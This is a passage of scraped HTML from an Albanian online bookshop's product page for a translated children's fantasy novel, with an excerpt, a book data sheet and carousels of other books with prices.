title="Liber dore per mesdheun">Liber dore per mesdheun</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1517&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1517" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4182-miti-i-sifizit.html" class="lnk_img product-image" title="Miti i Sifizit"><img src="https://CloudFront.bukinist.al/9549-home_default/miti-i-sifizit.jpg" alt="Miti i Sifizit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4182-miti-i-sifizit.html" title="Miti i Sifizit">Miti i Sifizit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4182&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4182" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/3364-mjeket.html" class="lnk_img product-image" title="Mjeket"><img src="https://CloudFront.bukinist.al/7881-home_default/mjeket.jpg" alt="Mjeket" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/3364-mjeket.html" title="Mjeket">Mjeket</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3364&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3364" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11301-moment-muzikor.html" class="lnk_img product-image" title="Moment muzikor"><img src="https://CloudFront.bukinist.al/21212-home_default/moment-muzikor.jpg" alt="Moment muzikor" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11301-moment-muzikor.html" title="Moment muzikor">Moment muzikor</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11301&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11301" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5064-mosdija.html" class="lnk_img product-image" title="Mosdija"><img src="https://CloudFront.bukinist.al/10985-home_default/mosdija.jpg" alt="Mosdija" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5064-mosdija.html" title="Mosdija">Mosdija</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5064&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5064" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="10112" data-name="Vendi i rrefenjave 4 &ndash; pertej mbreterive" data-url="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10112-vendi-i-rrefenjave-4-pertej-mbreterive.html" data-image-url="http://bukinist.al/img/p/1/9/5/4/4/19544.jpg" data-description="&nbsp; &#8210; N&euml;se un&euml; ju ndihmoj, a mund t&euml; ma jepni m&euml; shpejt zemr&euml;n? &#8210; vazhdoi t&euml; pyeste Burri prej Teneqeje. Aleksia dhe Koneri pan&euml; nj&euml;ri-tjetrin dhe ngrit&euml;n supet. &#8210; Quaje t&euml; mbaruar, &#8210; i tha Aleksia. &#8210; At&euml;her&euml;, jam n&euml; sh&euml;rbimin tuaj, &#8210; u tha Burri prej Teneqeje. Binjak&euml;t, Kuqashja, N&euml;n&euml; Pata, Lesteri dhe Burri prej Teneqeje u mblodh&euml;n p&euml;rreth tuf&euml;s s&euml; rrezeve t&euml; drit&euml;s. &#8210; A jeni t&euml; gjith&euml; gati?! &#8210; u tha Aleksia. T&euml; tjer&euml;t pohuan t&euml; sigurt me kok&euml;. &#8210; Le t&euml; nisemi p&euml;rs&euml;ri! &#8210; u tha Koneri. &#8210; Ndalesa tjet&euml;r: Kurrkundi!" data-lang="sq"></div><section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> Libra të tjerë të serisë</h3><div id="series_list" class="clearfix"><ul id="series" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/7718-magjia-e-deshires.html" class="lnk_img product-image" title="Magjia e deshires"><img src="https://CloudFront.bukinist.al/16457-home_default/magjia-e-deshires.jpg" alt="Magjia e deshires" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/7718-magjia-e-deshires.html" title="Magjia e deshires">Magjia e deshires</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/7930-vendi-i-rrefenjave-rikthimet-e-shtriganes.html" class="lnk_img product-image" title="Vendi i rrefenjave - Rikthimet e shtriganes"><img src="https://CloudFront.bukinist.al/16801-home_default/vendi-i-rrefenjave-rikthimet-e-shtriganes.jpg" alt="Vendi i rrefenjave - Rikthimet e shtriganes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/7930-vendi-i-rrefenjave-rikthimet-e-shtriganes.html" title="Vendi i rrefenjave - Rikthimet e shtriganes">Vendi i rrefenjave - Rikthimet e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=7930&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7930" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/8732-vendi-i-rrefenjave-paralajmerimet-e-vellezerve-grim.html" class="lnk_img product-image" title="Vendi i rrefenjave - Paralajmerimet e vellezerve Grim"><img src="https://CloudFront.bukinist.al/19505-home_default/vendi-i-rrefenjave-paralajmerimet-e-vellezerve-grim.jpg" alt="Vendi i rrefenjave - Paralajmerimet e vellezerve Grim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/8732-vendi-i-rrefenjave-paralajmerimet-e-vellezerve-grim.html" title="Vendi i rrefenjave - Paralajmerimet e vellezerve Grim">Vendi i rrefenjave -...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=8732&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8732" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>&nbsp;</p><p>‒ Nëse unë ju ndihmoj, a mund të ma jepni më shpejt zemrën? ‒ vazhdoi të pyeste Burri prej Teneqeje.</p><p>Aleksia dhe Koneri panë njëri-tjetrin dhe ngritën supet.</p><p>‒ Quaje të mbaruar, ‒ i tha Aleksia.</p><p>‒ Atëherë, jam në shërbimin tuaj, ‒ u tha Burri prej Teneqeje.</p><p>Binjakët, Kuqashja, Nënë Pata, Lesteri dhe Burri prej Teneqeje u mblodhën përreth tufës së rrezeve të dritës.</p><p>‒ A jeni të gjithë gati?! ‒ u tha Aleksia.</p><p>Të tjerët pohuan të sigurt me kokë.</p><p>‒ Le të nisemi përsëri! ‒ u tha Koneri. ‒ Ndalesa tjetër: Kurrkundi!</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Lloji i botimit</td><td>Me kapak te holle</td></tr><tr class="even"><td>Faqe</td><td>412</td></tr><tr class="odd"><td>ISBN</td><td>9789928303363</td></tr><tr class="even"><td>Titulli origjinal</td><td>The land of stories 4 Beyond the kingdoms</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2020</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Grupmosha</td><td>mbi 10 vjeç</td></tr><tr class="even"><td>Statusi</td><td>I ri</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Rudina Çupi</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes 